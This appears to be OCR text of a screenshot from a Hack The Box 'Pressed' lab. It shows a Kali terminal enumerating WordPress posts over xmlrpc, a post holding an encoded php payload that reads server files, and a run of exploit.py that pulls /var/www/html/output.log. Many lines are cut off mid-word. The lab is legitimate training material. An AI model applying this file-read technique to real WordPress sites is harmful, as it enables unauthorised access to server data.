 pressed.htb/index.php/2022/01/28/hello-world/
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NEW MONTH, NEW BOXES
UHC January Finals Under
The UHC January Finals are underway!
winners will compete in the Tournamen
there is one lone Canadian. Metrics f
User Agent U
curl/8.15.0 1
WordPress/5.9; http://pressed.htb 1
Python-xmlrpc/3.13 1
Leave a Reply
Your email address will not be publis
kali@kali: ~/htb-labs/pressed
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~/htb-labs/pressed
['__class__', '__delattr__', '__dict__', '__dir__', '__doc__', '__eq__', '__firstl
tate__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__le__', '__lt__'
ex__', '__repr__', '__setattr__', '__sizeof__', '__static_attributes__', '__str__'
, 'content', 'custom_fields', 'date', 'date_modified', 'definition', 'excerpt', 'g
password', 'ping_status', 'post_format', 'post_status', 'post_type', 'slug', 'stic
>>> plist[0].user
'1'
>>> plist[0].password
''
>>> plist[0].link
'/index.php/2022/01/28/hello-world/'
>>> plist[0].content
'<!-- wp:paragraph -->\n<p>The UHC January Finals are underway!  After this event,
ch all the previous winners will compete in the Tournament of Champions. This even
Brazil and there is one lone Canadian.  Metrics for this event can be found below
/php {"code":"JTNDJTNGcGhwJTIwJTIwZWNobyhmaWxlX2dldF9jb250ZW50cygnJTJGdmFyJTJGd3d3
3.0.0"} /-->\n\n<!-- wp:paragraph -->\n<p></p>\n<!-- /wp:paragraph -->\n\n<!-- wp:
>>>
(kali㉿kali)-[~/htb-labs/pressed]
$ python3 exploit.py http://pressed.htb /var/www/html/output.log
<table><tr><th>User Agent</th><th>Unique IP's</th><th>Unique Requests</th></tr>
<tr><td>curl/8.15.0</td><td>1</td><td>3</td></tr>
<tr><td>WordPress/5.9; http://pressed.htb</td><td>1</td><td>2</td></tr>
<tr><td>Python-xmlrpc/3.13</td><td>1</td><td>4</td></tr>
</table>
(kali㉿kali)-[~/htb-labs/pressed]